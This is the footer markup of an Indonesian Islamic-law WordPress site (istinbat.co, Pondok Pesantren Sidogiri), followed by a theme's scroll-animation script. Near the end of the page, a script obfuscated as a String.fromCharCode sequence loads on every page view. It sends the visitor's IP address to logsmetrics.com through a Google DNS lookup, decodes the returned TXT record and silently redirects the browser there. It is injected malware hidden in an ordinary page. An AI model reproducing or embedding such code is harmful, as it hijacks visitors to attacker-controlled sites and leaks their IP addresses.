				<div class="advertisement-content"><a href="https://www.instagram.com/istinbatsidogiri/" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/row-1-column-1.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/Cn_xQdKO3Rl/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/327761263_1357688761743941_4623439815854192192_n.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/CkKq5idLKxt/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/Snapinsta.app_312661545_552914283503360_111216732446101859_n_1080.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/CgHRtCUJWJI/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/Snapinsta.app_294222812_175918994903681_5543588726274002921_n_1080.jpg" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="text-3" class="widget widget_text clearfix"><h3 class="widget-title"><span>Contact</span></h3>			<div class="textwidget"><ul>
<li>Achmad Qoffal
| Admin</li>
<li>Phone: 0812-4991-7862</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e78a868d868b868f8e94938e89858693a7808a868e8bc984888a">[email&#160;protected]</a></li>
<li>Website: https://istinbat.co/ </li>
</ul></div>
		</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix  ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/istinbat_pps" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/istinbatsidogiri/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="footer-menu clearfix">
				<div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://sidogiri.net/">Sidogiri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://sidogirimedia.com/">Sidogiri Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"><a href="https://annajahsidogiri.id/">Annajah Sidogiri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="http://www.iass.or.id">IASS (Ikatan Alumni Santri Sidogiri)</a></li>
</ul></div>			</nav>
		</div>

				<div class="footer-socket-left-section">
			<div class="copyright"><p>Alamat: Kantor Kuliah Syariah Pondok Pesantren Sidogiri, PO, box 22 Pasuruan 67101, telp, 0343 410444/420444, ext, 243,</p></div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
					<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
						<div class="reading-progress-bar"></div>
			
	<div id="related-posts-wrapper-flyout" class="related-posts-wrapper-flyout">

		<h4 class="related-posts-flyout-main-title">
			<span>Read Next</span>
			<span id="flyout-related-post-close" class="flyout-related-post-close">
				<i class="fa fa-times" aria-hidden="true"></i>
			</span>
		</h4>

		<div class="related-posts-flyout clearfix">

							<div class="single-related-posts-flyout">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2024/10/17/menjadikan-khodam-jin/" title="Menjadikan Khodam Jin">
								<img width="130" height="90" src="https://istinbat.co/wp-content/uploads/2024/10/MENJADIKAN-KHODAM-JIN-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://istinbat.co/wp-content/uploads/2024/10/MENJADIKAN-KHODAM-JIN-130x90.jpg 130w, https://istinbat.co/wp-content/uploads/2024/10/MENJADIKAN-KHODAM-JIN-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2024/10/17/menjadikan-khodam-jin/" rel="bookmark" title="Menjadikan Khodam Jin">
								Menjadikan Khodam Jin							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2024/10/17/menjadikan-khodam-jin/" title="9:39 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-17T09:39:46+00:00">17 Oktober 2024</time><time class="updated" datetime="2024-10-17T09:39:48+00:00">17 Oktober 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2024/10/17/menjadikan-khodam-jin/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts-flyout">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/" title="Kredit Ala IMBT">
								<img width="130" height="90" src="https://istinbat.co/wp-content/uploads/2021/09/imbt-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://istinbat.co/wp-content/uploads/2021/09/imbt-130x90.jpg 130w, https://istinbat.co/wp-content/uploads/2021/09/imbt-392x272.jpg 392w, https://istinbat.co/wp-content/uploads/2021/09/imbt-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/" rel="bookmark" title="Kredit Ala IMBT">
								Kredit Ala IMBT							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/" title="4:21 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-22T04:21:16+00:00">22 September 2021</time><time class="updated" datetime="2021-09-24T07:02:33+00:00">24 September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/admin/"
					   title="Admin"
					>
						Admin					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>
			</div><!-- #page -->
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="Hubungi Kami" id="style-99" src="https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="Hubungi Kami">                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;6281249917862&quot;,&quot;pre_filled&quot;:&quot;Assalamulaikum Warahmah Wabarakatuh\r\nKami ingin bertanya tentang.....&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281249917862","pre_filled":"Assalamulaikum Warahmah Wabarakatuh\r\nKami ingin bertanya tentang.....","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.2.0" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/sticky/jquery.sticky.min.js?ver=3.2.0" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.2.0" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.2.0" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.2.0" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.2.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.2.0" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/prognroll/prognroll.min.js?ver=3.2.0" id="prognroll-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.2.0" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_progress_bar_bgcolor = {"bg_color":"#222222"};
var colormag_load_more = {"tg_nonce":"52c4569d19","ajax_url":"https:\/\/istinbat.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.2.0" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var imageStyle = ["fade-in-down"];
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/colormag-reveal-on-scroll.min.js?ver=3.2.0" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.2.0" id="colormag-loadmore-js"></script>
<script type="text/javascript" id="colormag-infinite-scroll-js-extra">
/* <![CDATA[ */
var colormagInfiniteScrollParams = {"isSinglePost":"","queryVars":"{\"page\":0,\"year\":2022,\"monthnum\":9,\"day\":7,\"name\":\"ketika-burung-bersarang-di-rumah-allah\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","ajaxUrl":"https:\/\/istinbat.co\/wp-admin\/admin-ajax.php","infiniteCount":"2","infiniteTotal":"0","pagination":"default","infiniteScrollEvent":"button","infiniteNonce":"5cd758e8d7","allPostsLoadedMessage":"All Posts Loaded"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/infinite-scroll.min.js?ver=3.2.0" id="colormag-infinite-scroll-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feb152c5698c482caf0d63d0cf1a51c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://istinbat.co/wp-content/themes/colormag-pro/js/colormag-reveal-on-scroll.min.js?ver=3.2.0
body_size: -4
content:
var revealImagesOnScroll=function(){var e=document.querySelectorAll("img"),t=document.querySelector(".related-posts-wrapper-flyout"),i=function(){document.querySelectorAll(".bx-clone img").forEach((function(e){e.classList.contains("tg-image-to-reveal-"+imageStyle[0])&&e.classList.remove("tg-image-to-reveal-"+imageStyle[0])})),n()},n=function(){e.forEach((function(e){!1===e.isRevealed&&o(e)}))},o=function(e){window.scrollY+window.innerHeight>e.offsetTop&&(e.getBoundingClientRect().top/window.innerHeight*100<85&&(e.classList.add("tg-image-to-reveal-"+imageStyle[0]+"--is-revealed"),e.isRevealed=!0,e.isLastItem&&(window.removeEventListener("load",i),null===t&&window.removeEventListener("scroll",n))))};return{init:function(){e.forEach((function(e){e.classList.contains("tg-image-to-reveal-"+imageStyle[0])||e.classList.add("tg-image-to-reveal-"+imageStyle[0]),e.isRevealed=!1})),e[e.length-1].isLastItem=!0,window.addEventListener("scroll",n),window.addEventListener("load",i)}}}();revealImagesOnScroll.init();